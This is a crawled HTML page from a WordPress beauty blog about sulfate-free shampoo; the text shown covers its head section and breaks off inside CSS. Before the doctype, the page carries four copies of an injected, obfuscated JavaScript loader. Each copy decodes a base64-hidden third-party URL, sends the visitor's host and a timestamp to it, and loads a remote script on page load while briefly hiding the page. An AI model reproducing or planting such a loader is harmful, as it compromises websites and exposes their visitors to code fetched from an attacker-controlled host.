

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifetrixcorner.com/benefits-of-using-sulfate-free-shampoo-and-conditioner/
body_size: 31546
content:
<script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Benefits Of Using Sulfate-Free Shampoo And Conditioner</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lifetrixcorner.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://lifetrixcorner.com/wp-content/uploads/2025/08/lifetrixcorner-removebg-preview-300x300.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Are you tired of managing your frizzy hair? Are you looking for a solution to treat dull and damaged hair but don’t want to spend"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lifetrixcorner.com/benefits-of-using-sulfate-free-shampoo-and-conditioner/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Benefits Of Using Sulfate-Free Shampoo And Conditioner" />
<meta property="og:description" content="Are you tired of managing your frizzy hair? Are you looking for a solution to treat dull and damaged hair but don’t want to spend" />
<meta property="og:url" content="https://lifetrixcorner.com/benefits-of-using-sulfate-free-shampoo-and-conditioner/" />
<meta property="og:site_name" content="Lifetrixcorner" />
<meta property="article:section" content="Beauty" />
<meta property="og:image" content="https://lifetrixcorner.com/wp-content/uploads/2022/09/278856233_1154430418652028_2622915118059179469_n-1024x683.jpg" />
<meta property="og:image:secure_url" content="https://lifetrixcorner.com/wp-content/uploads/2022/09/278856233_1154430418652028_2622915118059179469_n-1024x683.jpg" />
<meta property="og:image:width" content="696" />
<meta property="og:image:height" content="464" />
<meta property="og:image:alt" content="Conditioner" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-09-05T15:07:21+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Benefits Of Using Sulfate-Free Shampoo And Conditioner" />
<meta name="twitter:description" content="Are you tired of managing your frizzy hair? Are you looking for a solution to treat dull and damaged hair but don’t want to spend" />
<meta name="twitter:image" content="https://lifetrixcorner.com/wp-content/uploads/2022/09/278856233_1154430418652028_2622915118059179469_n-1024x683.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lifetrixcorner" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://lifetrixcorner.com/#person","name":"Lifetrixcorner","logo":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"},"image":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"}},{"@type":"WebSite","@id":"https://lifetrixcorner.com/#website","url":"https://lifetrixcorner.com","name":"Lifetrixcorner","alternateName":"Lifetrixcorner","publisher":{"@id":"https://lifetrixcorner.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://lifetrixcorner.com/wp-content/uploads/2022/09/278856233_1154430418652028_2622915118059179469_n.jpg","url":"https://lifetrixcorner.com/wp-content/uploads/2022/09/278856233_1154430418652028_2622915118059179469_n.jpg","width":"2048","height":"1365","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://lifetrixcorner.com/benefits-of-using-sulfate-free-shampoo-and-conditioner/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lifetrixcorner.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://lifetrixcorner.com/benefits-of-using-sulfate-free-shampoo-and-conditioner/","name":"Benefits Of Using Sulfate-Free Shampoo And Conditioner"}}]},{"@type":"WebPage","@id":"https://lifetrixcorner.com/benefits-of-using-sulfate-free-shampoo-and-conditioner/#webpage","url":"https://lifetrixcorner.com/benefits-of-using-sulfate-free-shampoo-and-conditioner/","name":"Benefits Of Using Sulfate-Free Shampoo And Conditioner","datePublished":"2022-09-05T15:07:21+05:30","dateModified":"2022-09-05T15:07:21+05:30","isPartOf":{"@id":"https://lifetrixcorner.com/#website"},"primaryImageOfPage":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2022/09/278856233_1154430418652028_2622915118059179469_n.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://lifetrixcorner.com/benefits-of-using-sulfate-free-shampoo-and-conditioner/#breadcrumb"}},{"@type":"Person","@id":"https://lifetrixcorner.com/benefits-of-using-sulfate-free-shampoo-and-conditioner/#author","name":"Lifetrixcorner","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","url":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","caption":"Lifetrixcorner","inLanguage":"en-US"},"sameAs":["https://lifetrixcorner.com","Admin"]},{"@type":"BlogPosting","headline":"Benefits Of Using Sulfate-Free Shampoo And Conditioner","keywords":"Conditioner","datePublished":"2022-09-05T15:07:21+05:30","dateModified":"2022-09-05T15:07:21+05:30","author":{"@id":"https://lifetrixcorner.com/benefits-of-using-sulfate-free-shampoo-and-conditioner/#author","name":"Lifetrixcorner"},"publisher":{"@id":"https://lifetrixcorner.com/#person"},"description":"Are you tired of managing your frizzy hair? Are you looking for a solution to treat dull and damaged hair but don\u2019t want to spend","name":"Benefits Of Using Sulfate-Free Shampoo And Conditioner","@id":"https://lifetrixcorner.com/benefits-of-using-sulfate-free-shampoo-and-conditioner/#richSnippet","isPartOf":{"@id":"https://lifetrixcorner.com/benefits-of-using-sulfate-free-shampoo-and-conditioner/#webpage"},"image":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2022/09/278856233_1154430418652028_2622915118059179469_n.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://lifetrixcorner.com/benefits-of-using-sulfate-free-shampoo-and-conditioner/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Feed" href="https://lifetrixcorner.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Comments Feed" href="https://lifetrixcorner.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Fbenefits-of-using-sulfate-free-shampoo-and-conditioner%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Fbenefits-of-using-sulfate-free-shampoo-and-conditioner%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 